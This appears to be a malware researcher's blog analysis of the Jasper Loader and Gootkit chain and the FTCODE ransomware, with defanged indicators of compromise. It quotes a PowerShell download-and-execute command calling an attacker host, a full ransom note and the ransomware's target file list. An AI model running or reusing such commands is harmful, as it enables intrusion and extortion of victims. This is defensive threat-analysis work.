A short disclaimer: downloading and running the samples linked below will compromise your computer and data, so be f$cking careful. Also check with your local laws as owning malware binaries/ sources might be illegal depending on where you live.
Gootkit Stage 3 Sample available @ Hybrid Analysis --> 3e846a7316dbc15a38cfd522b14ad3f1a72d79959cbae9fd14621400d77cbc37
#gootkit #jasperloader #banker
— JAMESWT (@JAMESWT_MHT) September 18, 2019
Jshttps://t.co/PsYBIeph19
Payloadhttps://t.co/hLThGNJDiK
IOCs
wws.tkgventures.[com
-> ont.carolinabeercompany.[com/bolp.cab
s/adp.reevesandcompany.[com/rbody320@VK_Intel @malwrhunterteam @James_inthe_box @reecdeep
With the obfuscated Javascript and VB Script samples I thought it would be a good idea to build a simple python script to clean up the mess Jasper Loader left us. If I come across a newer version I'll update the script, other than that Forks and PRs are always welcome as well.

The VB script as a first stage isn't really that sophisticated. Basically the 2947 lines of one ASCII character each represented as an integer with "302" added to it are each converted back to a char and added to the string fjuu which gets executed via WScript after the decoding is complete. The dumped command is once again a long powershell command with a base64 segment.
This PS snippet will download and display the weird online pet store order confirmation and the second stage of the Jasper Loader (an obfuscated Javascript file).

The JS Stage includes a few unused variables, entangled functions and scrambled strings. These strings are then concancated to one big string in an array which in turn is used in two replacement functions and then gets split. The last step is a loop which calls the geejc function and selects every second character from the array to form the final powershell payload. The PS command contains a base64 encoded string which I decoded as a separate step in the script. Pretty easy so far...



Probably the easiest way to identify a Jasper Loader is by looking at the characteristic conditional at the top of the decoded base64 segment. First it checks the the localization of the UI for Systems from China, Romania, Russia, Ukraine or Belarus and exits if this condition is true. Jasper will also quit if the WMI Computer_Model query returns a string related to a VM Guest system for anti-analysis and sandbox evasion purposes.



Looks like we've got some anti-analysis tricks with this binary as well...either way IDA Free does not really like it and complains about being unable to fetch the Imports 🤔 Scrambled Import Address Table anyone ? We'll take a closer peak later
NEW #FTCODE #Ransomware extension .FTCODE!Ransom note;READ_ME_NOW.htm @BleepinComputer @LawrenceAbrams @demonslay335 @Amigo_A_ pic.twitter.com/Uc7OTIgg71
— Cyber Security (@GrujaRS) September 30, 2019
Another Version of the Gootkit/Jasper combo surfaced on September 26th when they swapped out the 3rd stage payload with FTCODE. Against the believe of some researchers this PowerShell based ransomware is not new and was first spotted in 2013 by Sophos Analysts as decribed in this article. The Link to the Any.Run Analysis of the malicious Word Document can be found here.


"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $atwsxvg = [string][System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String( ';;try{$a=(New-Object Net.WebClient).DownloadString("hxxp://aweb.theshotboard[.]info/?page=xing&vid=dc1:load");iex $a;}catch{}' ) );iex $atwsxvg;

Maybe a reference to the developer/ group behind this attack? We won't know for sure, but the string "BXCODE hack your system" is present in all recent occurences of FTCODE.

Ladies and Gentlemen, this is the part of the code that gave today's ransomware it's name. It will append the extension .FTCODE to every encrypted file and drop a HTML ransomnote in the respective directories.

Communication with the C&C Server is accomplished via System.Net.Webclient and POST commands to the hardcoded address. In this case the victim ID (a UUID) and the generated encryption key are transmitted (in plain text, a packet capture would get you the key and therefore your data back without paying the cyber-criminals :D ).

Looks like FTCODE actually has a killswitch: A if a file called w00log03.tmp is present in %PUBLIC%\OracleKit the ransomware will create a new file called good_day.log and exit.

Another run-of-the-mill behaviour of ransomware these days is to disable the recovery mode, delete the system backups and shadow copies. So nothing really new here either..
FTCODE will encrypt all files with the follwing extensions:
"*.sql","*.mp4","*.7z","*.rar","*.m4a","*.wma","*.avi","*.wmv","*.csv","*.d3dbsp","*.zip","*.sie","*.sum","*.ibank","*.t13","*.t12","*.qdf","*.gdb","*.tax","*.pkpass","*.bc6","*.bc7","*.bkp","*.qic","*.bkf","*.sidn","*.sidd","*.mddata","*.itl","*.itdb","*.icxs","*.hvpl","*.hplg","*.hkdb","*.mdbackup","*.syncdb","*.gho","*.cas","*.svg","*.map","*.wmo","*.itm","*.sb","*.fos","*.mov","*.vdf","*.ztmp","*.sis","*.sid","*.ncf","*.menu","*.layout","*.dmp","*.blob","*.esm","*.vcf","*.vtf","*.dazip","*.fpk","*.mlx","*.kf","*.iwd","*.vpk","*.tor","*.psk","*.rim","*.w3x","*.fsh","*.ntl","*.arch00","*.lvl","*.snx","*.cfr","*.ff","*.vpp_pc","*.lrf","*.m2","*.mcmeta","*.vfs0","*.mpqge","*.kdb","*.db0","*.dba","*.rofl","*.hkx","*.bar","*.upk","*.das","*.iwi","*.litemod","*.asset","*.forge","*.ltx","*.bsa","*.apk","*.re4","*.sav","*.lbf","*.slm","*.bik","*.epk","*.rgss3a","*.pak","*.big","*wallet","*.wotreplay","*.xxx","*.desc","*.py","*.m3u","*.flv","*.js","*.css","*.rb","*.png","*.jpeg","*.txt","*.p7c","*.p7b","*.p12","*.pfx","*.pem","*.crt","*.cer","*.der","*.x3f","*.srw","*.pef","*.ptx","*.r3d","*.rw2","*.rwl","*.raw","*.raf","*.orf","*.nrw","*.mrwref","*.mef","*.erf","*.kdc","*.dcr","*.cr2","*.crw","*.bay","*.sr2","*.srf","*.arw","*.3fr","*.dng","*.jpe","*.jpg","*.cdr","*.indd","*.ai","*.eps","*.pdf","*.pdd","*.psd","*.dbf","*.mdf","*.wb2","*.rtf","*.wpd","*.dxg","*.xf","*.dwg","*.pst","*.accdb","*.mdb","*.pptm","*.pptx","*.ppt","*.xlk","*.xlsb","*.xlsm","*.xlsx","*.xls","*.wps","*.docm","*.docx","*.doc","*.odb","*.odc","*.odm","*.odp","*.ods","*.odt"
The ransomnote, dropped as a HTML file with the filename READ_ME_NOW.htm
<h1>All your files was encrypted!</h1>
<p>Your personal ID: <b>$whyjfdxez</b></p>
<p>Your personal KEY: $gdejthseee</p>
<p>1. Download Tor browser - <a href='https://www.torproject.org/download/'>https://www.torproject.org/download/</a></p>
<p>2. Install Tor browser</p>
<p>3. Open Tor Browser</p>
<p>4. Open link in TOR browser: <b>http://qvo5sd7p5yazwbrgioky7rdu4vslxrcaeruhjr7ztn3t2pihp56ewlqd.onion/?guid=$whyjfdxez</b></p>
<p>5. Follow the instructions on this page</p>
<h2>***** Warning*****</h2>
<p>Do not rename files</p>
<p>Do not try to back your data using third-party software, it may cause permanent data loss(If you do not believe us, and still try to - make copies of all files so that we can help you if third-party software harms them)</p>
<p>As evidence, we can for free back one file</p>
<p>Decoders of other users is not suitable to back your files - encryption key is created on your computer when the program is launched - it is unique.</p>
Twitter user treetone alterted possible victims not to pay the ransom since he did not recieve a decryptor after paying the ransom for a client. Obviously there are different reports about the steps after paying the ransom as shown below.
Non pagate, ripeto NON PAGATE il riscatto del ransomware FTCODE che sta arrivando via PEC alle aziende italiane, non vi verrà data nessuna private key e nessun software di decrittazione, ho appena provato per un cliente
— treetone (@treetone2) October 3, 2019

As reported by BleepingComputer Forum User Hidemik paying the Ransom will redirect the victim to a page with the instructions to run the following PowerShell Script (I removed the Base64 encoded RSA Key):
IOCs
Gootkit (SHA256)
3e846a7316dbc15a38cfd522b14ad3f1a72d79959cbae9fd14621400d77cbc37
Malicious .docm (SHA256)
bf1fae0bca74eb3e788985734c750e33949e24f44f4c6e76c615aa70a80ea175
Related Files (SHA256)

93aef539b491ecd4f3e3bfad2b226e8026d3335e457f5d8ba903e1d76686633e --> feat-chewy-shipping-confirmation.jpg
3721af6150db2082e6f8342c450070b835a46311c2fade9e1cd5598727d7db4f --> index.js
e6c58e32c151f2e9e44cd8bc98cdf12373a7f8fc40262e1c4402f2eb6d191d1e --> invoice_confirmation_534678238865.vbs
URLs
hxxp://getpdfreader.13stripesbrewery[.]com/pdf.php?MTo7Njc2NDk3
hxxp://rejoiner[.]com/resources/wp-content/uploads/2017/04/feat-chewy-shipping-confirmation.jpg
hxxp://ont.carolinabeercompany[.]com/bolp.cab
hxxp://wws.tkgventures[.]com/ (Source Port: 49207/ 50769, 194.76.224[.]108:80)
hxxp://z2g3mtkwotm4[.]top/ (Source Port: 52742/ 52745, 35.187.36[.]248:80)
hxxps://adp.reevesandcompany[.]com/rbody320 (176.10.125[.]87:443)
hxxp://picturecrafting[.]site (208.91.197.91)
hxxp://ogy5mtkwotm4[.]top
hxxp://mjvjmtkwotm4[.]top
hxxp://otnhmtkwotm4[.]top
hxxp://zgzimtkwotm4[.]top
hxxp://cofee.theshotboard[.]net/?need=uuid&vid=dc1:loadjs&
hxxp://aweb.theshotboard[.]info/?page=xing&vid=dc1:load
hxxp://aweb.theshotboard[.]info/ver=926.3&guid=VICTIM-ID+PASSWD
hxxp://qvo5sd7p5yazwbrgioky7rdu4vslxrcaeruhjr7ztn3t2pihp56ewlqd[.]onion/?guid=VICTIM-ID
hxxp://home.tith[.]in/seven.sat
hxxp://connect.simplebutmatters[.]com (185.158.248[.]151)
hxxp://home.isdes[.]com (31.214.157[.]3)
hxxp://home.southerntransitions[.]net (31.214.157[.]3)

